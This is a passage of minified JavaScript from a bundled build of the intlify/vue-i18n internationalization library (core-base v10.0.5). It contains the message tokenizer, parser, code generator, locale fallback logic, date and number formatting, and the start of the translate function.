P.braceNest>0&&f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(P.braceNest>0&&(P.currentType===4||P.currentType===5||P.currentType===6))return f(ve.UNTERMINATED_CLOSING_BRACE,s(),0),P.braceNest=0,W(w,P);if(Y=d(w,P))return x=p(P,4,ae(w)),v(w),x;if(Z=m(w,P))return x=p(P,5,fe(w)),v(w),x;if(k=b(w,P))return x=p(P,6,Le(w)),v(w),x;if(!Y&&!Z&&!k)return x=p(P,12,q(w)),f(ve.INVALID_TOKEN_IN_PLACEHOLDER,s(),0,x.value),v(w),x;break}}return x}function O(w,P){const{currentType:x}=P;let B=null;const Y=w.currentChar();switch((x===7||x===8||x===11||x===9)&&(Y===qe||Y===Mt)&&f(ve.INVALID_LINKED_FORMAT,s(),0),Y){case"@":return w.next(),B=p(P,7,"@"),P.inLinked=!0,B;case".":return v(w),w.next(),p(P,8,".");case":":return v(w),w.next(),p(P,9,":");default:return F(w)?(B=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,B):E(w,P)||I(w,P)?(v(w),O(w,P)):C(w,P)?(v(w),p(P,11,le(w))):N(w,P)?(v(w),Y==="{"?L(w,P)||B:p(P,10,de(w))):(x===7&&f(ve.INVALID_LINKED_FORMAT,s(),0),P.braceNest=0,P.inLinked=!1,W(w,P))}}function W(w,P){let x={type:13};if(P.braceNest>0)return L(w,P)||h(P);if(P.inLinked)return O(w,P)||h(P);switch(w.currentChar()){case"{":return L(w,P)||h(P);case"}":return f(ve.UNBALANCED_CLOSING_BRACE,s(),0),w.next(),p(P,3,"}");case"@":return O(w,P)||h(P);default:{if(F(w))return x=p(P,1,T(w)),P.braceNest=0,P.inLinked=!1,x;if(A(w))return p(P,0,oe(w));break}}return x}function U(){const{currentType:w,offset:P,startLoc:x,endLoc:B}=c;return c.lastType=w,c.lastOffset=P,c.lastStartLoc=x,c.lastEndLoc=B,c.offset=o(),c.startLoc=s(),r.currentChar()===Gt?p(c,13):W(r,c)}return{nextToken:U,currentOffset:o,currentPosition:s,context:u}}const Pv="parser",Lv=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function Tv(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const r=parseInt(t||n,16);return r<=55295||r>=57344?String.fromCodePoint(r):"�"}}}function Av(e={}){const t=e.location!==!1,{onError:n}=e;function r(y,_,d,m,...b){const E=y.currentPosition();if(E.offset+=m,E.column+=m,n){const C=t?Xi(d,E):null,I=Ns(_,C,{domain:Pv,args:b});n(I)}}function o(y,_,d){const m={type:y};return t&&(m.start=_,m.end=_,m.loc={start:d,end:d}),m}function s(y,_,d,m){t&&(y.end=_,y.loc&&(y.loc.end=d))}function i(y,_){const d=y.context(),m=o(3,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function a(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(5,m,b);return E.index=parseInt(_,10),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function c(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(4,m,b);return E.key=_,y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function u(y,_){const d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(9,m,b);return E.value=_.replace(Lv,Tv),y.nextToken(),s(E,y.currentOffset(),y.currentPosition()),E}function l(y){const _=y.nextToken(),d=y.context(),{lastOffset:m,lastStartLoc:b}=d,E=o(8,m,b);return _.type!==11?(r(y,ve.UNEXPECTED_EMPTY_LINKED_MODIFIER,d.lastStartLoc,0),E.value="",s(E,m,b),{nextConsumeToken:_,node:E}):(_.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,Ft(_)),E.value=_.value||"",s(E,y.currentOffset(),y.currentPosition()),{node:E})}function f(y,_){const d=y.context(),m=o(7,d.offset,d.startLoc);return m.value=_,s(m,y.currentOffset(),y.currentPosition()),m}function p(y){const _=y.context(),d=o(6,_.offset,_.startLoc);let m=y.nextToken();if(m.type===8){const b=l(y);d.modifier=b.node,m=b.nextConsumeToken||y.nextToken()}switch(m.type!==9&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),m=y.nextToken(),m.type===2&&(m=y.nextToken()),m.type){case 10:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=f(y,m.value||"");break;case 4:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=c(y,m.value||"");break;case 5:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=a(y,m.value||"");break;case 6:m.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(m)),d.key=u(y,m.value||"");break;default:{r(y,ve.UNEXPECTED_EMPTY_LINKED_KEY,_.lastStartLoc,0);const b=y.context(),E=o(7,b.offset,b.startLoc);return E.value="",s(E,b.offset,b.startLoc),d.key=E,s(d,b.offset,b.startLoc),{nextConsumeToken:m,node:d}}}return s(d,y.currentOffset(),y.currentPosition()),{node:d}}function h(y){const _=y.context(),d=_.currentType===1?y.currentOffset():_.offset,m=_.currentType===1?_.endLoc:_.startLoc,b=o(2,d,m);b.items=[];let E=null;do{const N=E||y.nextToken();switch(E=null,N.type){case 0:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(i(y,N.value||""));break;case 5:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(a(y,N.value||""));break;case 4:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(c(y,N.value||""));break;case 6:N.value==null&&r(y,ve.UNEXPECTED_LEXICAL_ANALYSIS,_.lastStartLoc,0,Ft(N)),b.items.push(u(y,N.value||""));break;case 7:{const F=p(y);b.items.push(F.node),E=F.nextConsumeToken||null;break}}}while(_.currentType!==13&&_.currentType!==1);const C=_.currentType===1?_.lastOffset:y.currentOffset(),I=_.currentType===1?_.lastEndLoc:y.currentPosition();return s(b,C,I),b}function g(y,_,d,m){const b=y.context();let E=m.items.length===0;const C=o(1,_,d);C.cases=[],C.cases.push(m);do{const I=h(y);E||(E=I.items.length===0),C.cases.push(I)}while(b.currentType!==13);return E&&r(y,ve.MUST_HAVE_MESSAGES_IN_PLURAL,d,0),s(C,y.currentOffset(),y.currentPosition()),C}function S(y){const _=y.context(),{offset:d,startLoc:m}=_,b=h(y);return _.currentType===13?b:g(y,d,m,b)}function v(y){const _=Cv(y,Je({},e)),d=_.context(),m=o(0,d.offset,d.startLoc);return t&&m.loc&&(m.loc.source=y),m.body=S(_),e.onCacheKey&&(m.cacheKey=e.onCacheKey(y)),d.currentType!==13&&r(_,ve.UNEXPECTED_LEXICAL_ANALYSIS,d.lastStartLoc,0,y[d.offset]||""),s(m,_.currentOffset(),_.currentPosition()),m}return{parse:v}}function Ft(e){if(e.type===13)return"EOF";const t=(e.value||"").replace(/\r?\n/gu,"\\n");return t.length>10?t.slice(0,9)+"…":t}function Rv(e,t={}){const n={ast:e,helpers:new Set};return{context:()=>n,helper:s=>(n.helpers.add(s),s)}}function Kl(e,t){for(let n=0;n<e.length;n++)za(e[n],t)}function za(e,t){switch(e.type){case 1:Kl(e.cases,t),t.helper("plural");break;case 2:Kl(e.items,t);break;case 6:{za(e.key,t),t.helper("linked"),t.helper("type");break}case 5:t.helper("interpolate"),t.helper("list");break;case 4:t.helper("interpolate"),t.helper("named");break}}function Ov(e,t={}){const n=Rv(e);n.helper("normalize"),e.body&&za(e.body,n);const r=n.context();e.helpers=Array.from(r.helpers)}function kv(e){const t=e.body;return t.type===2?Gl(t):t.cases.forEach(n=>Gl(n)),e}function Gl(e){if(e.items.length===1){const t=e.items[0];(t.type===3||t.type===9)&&(e.static=t.value,delete t.value)}else{const t=[];for(let n=0;n<e.items.length;n++){const r=e.items[n];if(!(r.type===3||r.type===9)||r.value==null)break;t.push(r.value)}if(t.length===e.items.length){e.static=Va(t);for(let n=0;n<e.items.length;n++){const r=e.items[n];(r.type===3||r.type===9)&&delete r.value}}}}function er(e){switch(e.t=e.type,e.type){case 0:{const t=e;er(t.body),t.b=t.body,delete t.body;break}case 1:{const t=e,n=t.cases;for(let r=0;r<n.length;r++)er(n[r]);t.c=n,delete t.cases;break}case 2:{const t=e,n=t.items;for(let r=0;r<n.length;r++)er(n[r]);t.i=n,delete t.items,t.static&&(t.s=t.static,delete t.static);break}case 3:case 9:case 8:case 7:{const t=e;t.value&&(t.v=t.value,delete t.value);break}case 6:{const t=e;er(t.key),t.k=t.key,delete t.key,t.modifier&&(er(t.modifier),t.m=t.modifier,delete t.modifier);break}case 5:{const t=e;t.i=t.index,delete t.index;break}case 4:{const t=e;t.k=t.key,delete t.key;break}}delete e.type}function Iv(e,t){const{sourceMap:n,filename:r,breakLineCode:o,needIndent:s}=t,i=t.location!==!1,a={filename:r,code:"",column:1,line:1,offset:0,map:void 0,breakLineCode:o,needIndent:s,indentLevel:0};i&&e.loc&&(a.source=e.loc.source);const c=()=>a;function u(v,y){a.code+=v}function l(v,y=!0){const _=y?o:"";u(s?_+"  ".repeat(v):_)}function f(v=!0){const y=++a.indentLevel;v&&l(y)}function p(v=!0){const y=--a.indentLevel;v&&l(y)}function h(){l(a.indentLevel)}return{context:c,push:u,indent:f,deindent:p,newline:h,helper:v=>`_${v}`,needIndent:()=>a.needIndent}}function Nv(e,t){const{helper:n}=e;e.push(`${n("linked")}(`),gr(e,t.key),t.modifier?(e.push(", "),gr(e,t.modifier),e.push(", _type")):e.push(", undefined, _type"),e.push(")")}function xv(e,t){const{helper:n,needIndent:r}=e;e.push(`${n("normalize")}([`),e.indent(r());const o=t.items.length;for(let s=0;s<o&&(gr(e,t.items[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}function Dv(e,t){const{helper:n,needIndent:r}=e;if(t.cases.length>1){e.push(`${n("plural")}([`),e.indent(r());const o=t.cases.length;for(let s=0;s<o&&(gr(e,t.cases[s]),s!==o-1);s++)e.push(", ");e.deindent(r()),e.push("])")}}function Mv(e,t){t.body?gr(e,t.body):e.push("null")}function gr(e,t){const{helper:n}=e;switch(t.type){case 0:Mv(e,t);break;case 1:Dv(e,t);break;case 2:xv(e,t);break;case 6:Nv(e,t);break;case 8:e.push(JSON.stringify(t.value),t);break;case 7:e.push(JSON.stringify(t.value),t);break;case 5:e.push(`${n("interpolate")}(${n("list")}(${t.index}))`,t);break;case 4:e.push(`${n("interpolate")}(${n("named")}(${JSON.stringify(t.key)}))`,t);break;case 9:e.push(JSON.stringify(t.value),t);break;case 3:e.push(JSON.stringify(t.value),t);break}}const Fv=(e,t={})=>{const n=re(t.mode)?t.mode:"normal",r=re(t.filename)?t.filename:"message.intl",o=!!t.sourceMap,s=t.breakLineCode!=null?t.breakLineCode:n==="arrow"?";":`
`,i=t.needIndent?t.needIndent:n!=="arrow",a=e.helpers||[],c=Iv(e,{mode:n,filename:r,sourceMap:o,breakLineCode:s,needIndent:i});c.push(n==="normal"?"function __msg__ (ctx) {":"(ctx) => {"),c.indent(i),a.length>0&&(c.push(`const { ${Va(a.map(f=>`${f}: _${f}`),", ")} } = ctx`),c.newline()),c.push("return "),gr(c,e),c.deindent(i),c.push("}"),delete e.helpers;const{code:u,map:l}=c.context();return{ast:e,code:u,map:l?l.toJSON():void 0}};function Hv(e,t={}){const n=Je({},t),r=!!n.jit,o=!!n.minify,s=n.optimize==null?!0:n.optimize,a=Av(n).parse(e);return r?(s&&kv(a),o&&er(a),{ast:a,code:""}):(Ov(a,n),Fv(a,n))}/*!
  * core-base v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */function $v(){typeof __INTLIFY_PROD_DEVTOOLS__!="boolean"&&(Ua().__INTLIFY_PROD_DEVTOOLS__=!1)}function ni(e){return n=>Uv(n,e)}function Uv(e,t){const n=Vv(t);if(n==null)throw no(0);if(Xa(n)===1){const s=Wv(n);return e.plural(s.reduce((i,a)=>[...i,Yl(e,a)],[]))}else return Yl(e,n)}const Bv=["b","body"];function Vv(e){return Ln(e,Bv)}const jv=["c","cases"];function Wv(e){return Ln(e,jv,[])}function Yl(e,t){const n=Gv(t);if(n!=null)return e.type==="text"?n:e.normalize([n]);{const r=Jv(t).reduce((o,s)=>[...o,Zi(e,s)],[]);return e.normalize(r)}}const Kv=["s","static"];function Gv(e){return Ln(e,Kv)}const Yv=["i","items"];function Jv(e){return Ln(e,Yv,[])}function Zi(e,t){const n=Xa(t);switch(n){case 3:return Oo(t,n);case 9:return Oo(t,n);case 4:{const r=t;if(Rt(r,"k")&&r.k)return e.interpolate(e.named(r.k));if(Rt(r,"key")&&r.key)return e.interpolate(e.named(r.key));throw no(n)}case 5:{const r=t;if(Rt(r,"i")&&Me(r.i))return e.interpolate(e.list(r.i));if(Rt(r,"index")&&Me(r.index))return e.interpolate(e.list(r.index));throw no(n)}case 6:{const r=t,o=Qv(r),s=eb(r);return e.linked(Zi(e,s),o?Zi(e,o):void 0,e.type)}case 7:return Oo(t,n);case 8:return Oo(t,n);default:throw new Error(`unhandled node on format message part: ${n}`)}}const zv=["t","type"];function Xa(e){return Ln(e,zv)}const Xv=["v","value"];function Oo(e,t){const n=Ln(e,Xv);if(n)return n;throw no(t)}const Zv=["m","modifier"];function Qv(e){return Ln(e,Zv)}const qv=["k","key"];function eb(e){const t=Ln(e,qv);if(t)return t;throw no(6)}function Ln(e,t,n){for(let r=0;r<t.length;r++){const o=t[r];if(Rt(e,o)&&e[o]!=null)return e[o]}return n}function no(e){return new Error(`unhandled node type: ${e}`)}const tb=e=>e;let ko=we();function yr(e){return he(e)&&Xa(e)===0&&(Rt(e,"b")||Rt(e,"body"))}function nb(e,t={}){let n=!1;const r=t.onError||yv;return t.onError=o=>{n=!0,r(o)},{...Hv(e,t),detectError:n}}function rb(e,t){if(re(e)){ke(t.warnHtmlMessage)&&t.warnHtmlMessage;const r=(t.onCacheKey||tb)(e),o=ko[r];if(o)return o;const{ast:s,detectError:i}=nb(e,{...t,location:!1,jit:!0}),a=ni(s);return i?a:ko[r]=a}else{const n=e.cacheKey;if(n){const r=ko[n];return r||(ko[n]=ni(e))}else return ni(e)}}let ro=null;function ob(e){ro=e}function sb(e,t,n){ro&&ro.emit("i18n:init",{timestamp:Date.now(),i18n:e,version:t,meta:n})}const ib=ab("function:translate");function ab(e){return t=>ro&&ro.emit(e,t)}const qt={INVALID_ARGUMENT:gv,INVALID_DATE_ARGUMENT:18,INVALID_ISO_DATE_ARGUMENT:19,NOT_SUPPORT_NON_STRING_MESSAGE:20,NOT_SUPPORT_LOCALE_PROMISE_VALUE:21,NOT_SUPPORT_LOCALE_ASYNC_FUNCTION:22,NOT_SUPPORT_LOCALE_TYPE:23},cb=24;function en(e){return Ns(e,null,void 0)}function Za(e,t){return t.locale!=null?Jl(t.locale):Jl(e.locale)}let ri;function Jl(e){if(re(e))return e;if(Se(e)){if(e.resolvedOnce&&ri!=null)return ri;if(e.constructor.name==="Function"){const t=e();if(S2(t))throw en(qt.NOT_SUPPORT_LOCALE_PROMISE_VALUE);return ri=t}else throw en(qt.NOT_SUPPORT_LOCALE_ASYNC_FUNCTION)}else throw en(qt.NOT_SUPPORT_LOCALE_TYPE)}function lb(e,t,n){return[...new Set([n,...xe(t)?t:he(t)?Object.keys(t):re(t)?[t]:[n]])]}function op(e,t,n){const r=re(n)?n:cs,o=e;o.__localeChainCache||(o.__localeChainCache=new Map);let s=o.__localeChainCache.get(r);if(!s){s=[];let i=[n];for(;xe(i);)i=zl(s,i,t);const a=xe(t)||!ye(t)?t:t.default?t.default:null;i=re(a)?[a]:a,xe(i)&&zl(s,i,!1),o.__localeChainCache.set(r,s)}return s}function zl(e,t,n){let r=!0;for(let o=0;o<t.length&&ke(r);o++){const s=t[o];re(s)&&(r=ub(e,t[o],n))}return r}function ub(e,t,n){let r;const o=t.split("-");do{const s=o.join("-");r=fb(e,s,n),o.splice(-1,1)}while(o.length&&r===!0);return r}function fb(e,t,n){let r=!1;if(!e.includes(t)&&(r=!0,t)){r=t[t.length-1]!=="!";const o=t.replace(/!/g,"");e.push(o),(xe(n)||ye(n))&&n[o]&&(r=n[o])}return r}const Tn=[];Tn[0]={w:[0],i:[3,0],"[":[4],o:[7]};Tn[1]={w:[1],".":[2],"[":[4],o:[7]};Tn[2]={w:[2],i:[3,0],0:[3,0]};Tn[3]={i:[3,0],0:[3,0],w:[1,1],".":[2,1],"[":[4,1],o:[7,1]};Tn[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],o:8,l:[4,0]};Tn[5]={"'":[4,0],o:8,l:[5,0]};Tn[6]={'"':[4,0],o:8,l:[6,0]};const db=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function pb(e){return db.test(e)}function hb(e){const t=e.charCodeAt(0),n=e.charCodeAt(e.length-1);return t===n&&(t===34||t===39)?e.slice(1,-1):e}function mb(e){if(e==null)return"o";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"i";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"w"}return"i"}function gb(e){const t=e.trim();return e.charAt(0)==="0"&&isNaN(parseInt(e))?!1:pb(t)?hb(t):"*"+t}function yb(e){const t=[];let n=-1,r=0,o=0,s,i,a,c,u,l,f;const p=[];p[0]=()=>{i===void 0?i=a:i+=a},p[1]=()=>{i!==void 0&&(t.push(i),i=void 0)},p[2]=()=>{p[0](),o++},p[3]=()=>{if(o>0)o--,r=4,p[0]();else{if(o=0,i===void 0||(i=gb(i),i===!1))return!1;p[1]()}};function h(){const g=e[n+1];if(r===5&&g==="'"||r===6&&g==='"')return n++,a="\\"+g,p[0](),!0}for(;r!==null;)if(n++,s=e[n],!(s==="\\"&&h())){if(c=mb(s),f=Tn[r],u=f[c]||f.l||8,u===8||(r=u[0],u[1]!==void 0&&(l=p[u[1]],l&&(a=s,l()===!1))))return;if(r===7)return t}}const Xl=new Map;function _b(e,t){return he(e)?e[t]:null}function vb(e,t){if(!he(e))return null;let n=Xl.get(t);if(n||(n=yb(t),n&&Xl.set(t,n)),!n)return null;const r=n.length;let o=e,s=0;for(;s<r;){const i=o[n[s]];if(i===void 0||Se(o))return null;o=i,s++}return o}const bb="10.0.5",xs=-1,cs="en-US",Zl="",Ql=e=>`${e.charAt(0).toLocaleUpperCase()}${e.substr(1)}`;function Eb(){return{upper:(e,t)=>t==="text"&&re(e)?e.toUpperCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toUpperCase():e,lower:(e,t)=>t==="text"&&re(e)?e.toLowerCase():t==="vnode"&&he(e)&&"__v_isVNode"in e?e.children.toLowerCase():e,capitalize:(e,t)=>t==="text"&&re(e)?Ql(e):t==="vnode"&&he(e)&&"__v_isVNode"in e?Ql(e.children):e}}let sp;function Sb(e){sp=e}let ip;function wb(e){ip=e}let ap;function Cb(e){ap=e}let cp=null;const Pb=e=>{cp=e},Lb=()=>cp;let lp=null;const ql=e=>{lp=e},Tb=()=>lp;let eu=0;function Ab(e={}){const t=Se(e.onWarn)?e.onWarn:C2,n=re(e.version)?e.version:bb,r=re(e.locale)||Se(e.locale)?e.locale:cs,o=Se(r)?cs:r,s=xe(e.fallbackLocale)||ye(e.fallbackLocale)||re(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:o,i=ye(e.messages)?e.messages:oi(o),a=ye(e.datetimeFormats)?e.datetimeFormats:oi(o),c=ye(e.numberFormats)?e.numberFormats:oi(o),u=Je(we(),e.modifiers,Eb()),l=e.pluralRules||we(),f=Se(e.missing)?e.missing:null,p=ke(e.missingWarn)||ss(e.missingWarn)?e.missingWarn:!0,h=ke(e.fallbackWarn)||ss(e.fallbackWarn)?e.fallbackWarn:!0,g=!!e.fallbackFormat,S=!!e.unresolving,v=Se(e.postTranslation)?e.postTranslation:null,y=ye(e.processor)?e.processor:null,_=ke(e.warnHtmlMessage)?e.warnHtmlMessage:!0,d=!!e.escapeParameter,m=Se(e.messageCompiler)?e.messageCompiler:sp,b=Se(e.messageResolver)?e.messageResolver:ip||_b,E=Se(e.localeFallbacker)?e.localeFallbacker:ap||lb,C=he(e.fallbackContext)?e.fallbackContext:void 0,I=e,N=he(I.__datetimeFormatters)?I.__datetimeFormatters:new Map,F=he(I.__numberFormatters)?I.__numberFormatters:new Map,A=he(I.__meta)?I.__meta:{};eu++;const D={version:n,cid:eu,locale:r,fallbackLocale:s,messages:i,modifiers:u,pluralRules:l,missing:f,missingWarn:p,fallbackWarn:h,fallbackFormat:g,unresolving:S,postTranslation:v,processor:y,warnHtmlMessage:_,escapeParameter:d,messageCompiler:m,messageResolver:b,localeFallbacker:E,fallbackContext:C,onWarn:t,__meta:A};return D.datetimeFormats=a,D.numberFormats=c,D.__datetimeFormatters=N,D.__numberFormatters=F,__INTLIFY_PROD_DEVTOOLS__&&sb(D,n,A),D}const oi=e=>({[e]:we()});function Qa(e,t,n,r,o){const{missing:s,onWarn:i}=e;if(s!==null){const a=s(e,n,t,o);return re(a)?a:t}else return t}function Ar(e,t,n){const r=e;r.__localeChainCache=new Map,e.localeFallbacker(e,n,t)}function Rb(e,t){return e===t?!1:e.split("-")[0]===t.split("-")[0]}function Ob(e,t){const n=t.indexOf(e);if(n===-1)return!1;for(let r=n+1;r<t.length;r++)if(Rb(e,t[r]))return!0;return!1}function tu(e,...t){const{datetimeFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__datetimeFormatters:a}=e,[c,u,l,f]=Qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.DateTimeFormat(g,f).format(u);let v={},y,_=null;const d="datetime format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.DateTimeFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const up=["localeMatcher","weekday","era","year","month","day","hour","minute","second","timeZoneName","formatMatcher","hour12","timeZone","dateStyle","timeStyle","calendar","dayPeriod","numberingSystem","hourCycle","fractionalSecondDigits"];function Qi(...e){const[t,n,r,o]=e,s=we();let i=we(),a;if(re(t)){const c=t.match(/(\d{4}-\d{2}-\d{2})(T|\s)?(.*)/);if(!c)throw en(qt.INVALID_ISO_DATE_ARGUMENT);const u=c[3]?c[3].trim().startsWith("T")?`${c[1].trim()}${c[3].trim()}`:`${c[1].trim()}T${c[3].trim()}`:c[1].trim();a=new Date(u);try{a.toISOString()}catch{throw en(qt.INVALID_ISO_DATE_ARGUMENT)}}else if(v2(t)){if(isNaN(t.getTime()))throw en(qt.INVALID_DATE_ARGUMENT);a=t}else if(Me(t))a=t;else throw en(qt.INVALID_ARGUMENT);return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{up.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function nu(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__datetimeFormatters.has(s)&&r.__datetimeFormatters.delete(s)}}function ru(e,...t){const{numberFormats:n,unresolving:r,fallbackLocale:o,onWarn:s,localeFallbacker:i}=e,{__numberFormatters:a}=e,[c,u,l,f]=qi(...t),p=ke(l.missingWarn)?l.missingWarn:e.missingWarn;ke(l.fallbackWarn)?l.fallbackWarn:e.fallbackWarn;const h=!!l.part,g=Za(e,l),S=i(e,o,g);if(!re(c)||c==="")return new Intl.NumberFormat(g,f).format(u);let v={},y,_=null;const d="number format";for(let E=0;E<S.length&&(y=S[E],v=n[y]||{},_=v[c],!ye(_));E++)Qa(e,c,y,p,d);if(!ye(_)||!re(y))return r?xs:c;let m=`${y}__${c}`;Rs(f)||(m=`${m}__${JSON.stringify(f)}`);let b=a.get(m);return b||(b=new Intl.NumberFormat(y,Je({},_,f)),a.set(m,b)),h?b.formatToParts(u):b.format(u)}const fp=["localeMatcher","style","currency","currencyDisplay","currencySign","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","notation","signDisplay","unit","unitDisplay","roundingMode","roundingPriority","roundingIncrement","trailingZeroDisplay"];function qi(...e){const[t,n,r,o]=e,s=we();let i=we();if(!Me(t))throw en(qt.INVALID_ARGUMENT);const a=t;return re(n)?s.key=n:ye(n)&&Object.keys(n).forEach(c=>{fp.includes(c)?i[c]=n[c]:s[c]=n[c]}),re(r)?s.locale=r:ye(r)&&(i=r),ye(o)&&(i=o),[s.key||"",a,s,i]}function ou(e,t,n){const r=e;for(const o in n){const s=`${t}__${o}`;r.__numberFormatters.has(s)&&r.__numberFormatters.delete(s)}}const kb=e=>e,Ib=e=>"",Nb="text",xb=e=>e.length===0?"":Va(e),Db=w2;function su(e,t){return e=Math.abs(e),t===2?e?e>1?1:0:1:e?Math.min(e,2):0}function Mb(e){const t=Me(e.pluralIndex)?e.pluralIndex:-1;return e.named&&(Me(e.named.count)||Me(e.named.n))?Me(e.named.count)?e.named.count:Me(e.named.n)?e.named.n:t:t}function Fb(e,t){t.count||(t.count=e),t.n||(t.n=e)}function Hb(e={}){const t=e.locale,n=Mb(e),r=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?e.pluralRules[t]:su,o=he(e.pluralRules)&&re(t)&&Se(e.pluralRules[t])?su:void 0,s=y=>y[r(n,y.length,o)],i=e.list||[],a=y=>i[y],c=e.named||we();Me(e.pluralIndex)&&Fb(n,c);const u=y=>c[y];function l(y,_){const d=Se(e.messages)?e.messages(y,!!_):he(e.messages)?e.messages[y]:!1;return d||(e.parent?e.parent.message(y):Ib)}const f=y=>e.modifiers?e.modifiers[y]:kb,p=ye(e.processor)&&Se(e.processor.normalize)?e.processor.normalize:xb,h=ye(e.processor)&&Se(e.processor.interpolate)?e.processor.interpolate:Db,g=ye(e.processor)&&re(e.processor.type)?e.processor.type:Nb,v={list:a,named:u,plural:s,linked:(y,..._)=>{const[d,m]=_;let b="text",E="";_.length===1?he(d)?(E=d.modifier||E,b=d.type||b):re(d)&&(E=d||E):_.length===2&&(re(d)&&(E=d||E),re(m)&&(b=m||b));const C=l(y,!0)(v),I=b==="vnode"&&xe(C)&&E?C[0]:C;return E?f(E)(I,b):I},message:l,type:g,interpolate:h,normalize:p,values:Je(we(),i,c)};return v}const iu=()=>"",_t=e=>Se(e);function au(e,...t){const{fallbackFormat:n,postTranslation:r,unresolving:o,messageCompiler:s,fallbackLocale:i,messages:a}=e,[c,u]=ea(...t),l=ke(u.missingWarn)?u.missingWarn:e.missingWarn,f=ke(u.fallbackWarn)?u.fallbackWarn:e.fallbackWarn,p=ke(u.escapeParameter)?u.escapeParameter:e.escapeParameter,h=!!u.resolvedMessage,g=re(u.default)||ke(u.default)?ke(u.default)?s?c:()=>c:u.default:n?s?c:()=>c:null,S=n||g!=null&&(re(g)||Se(g)),v=Za(e,u);p&&$b(u);let[y,_,d]=h?[c,v,a[v]||we()]:dp(e,c,v,i,f,l),m=y,b=c;if(!h&&!(re(m)||yr(m)||_t(m))&&S&&(m=g,b=m),!h&&(!(re(m)||yr(m)||_t(m))||!re(_)))return o?xs:c;let E=!1;const C=()=>{E=!0},I=_t(m)?m:pp(e,c,_,m,b,C);if(E)return m;const N=Vb(e,_,d,u),F=Hb(N),A=Ub(e,I,F),D=r?r(A,c):A;if(__INTLIFY_PROD_DEVTOOLS__){const K={timestamp:Date.now(),key:re(c)?c:_t(m)?m.key:"",locale:_||(_t(m)?m.locale:""),format:re(m)?m:_t(m)?m.source:"",message:D};K.meta=Je({},e.__meta,Lb()||{}),ib(K)}return D}function $b(e){xe(e.list)?e.list=e.list.map(t=>re(t)?Ul(t):t):he(e.named)&&Object.keys(e.named).forEach(t=>{re(e.named[t])&&(e.named[t]=Ul(e.named[t]))})}function dp(e,t,n,r,o,s){const{messages:i,onWarn:a,messageResolver:c,localeFallbacker:u}=e,l=u(e,r,n);let f=we(),p,h=null;const g="translate";for(let S=0;S<l.length&&(p=l[S],f=i[p]||we(),(h=c(f,t))===null&&(h=f[t]),!(re(h)||yr(h)||_t(h)));S++)if(!Ob(p,l)){const v=Qa(e,t,p,s,g);v!==t&&(h=v)}return[h,p,f]}function pp(e,t,n,r,o,s){const{messageCompiler:i,warnHtmlMessage:a}=e;if(_t(r)){const u=r;return u.locale=u.locale||n,u.key=u.key||t,u}if(i==null){const u=()=>r;return u.locale=n,u.key=t,u}const c=i(r,Bb(e,n,o,r,a,s));return c.locale=n,c.key=t,c.source=r,c}function Ub(e,t,n){return t(n)}function ea(...e){const[t,n,r]=e,o=we();if(!re(t)&&!Me(t)&&!_t(t)&&!yr(t))throw en(qt.INVALID_ARGUMENT);const s=Me(t)?String(t):(_t(t),t);return 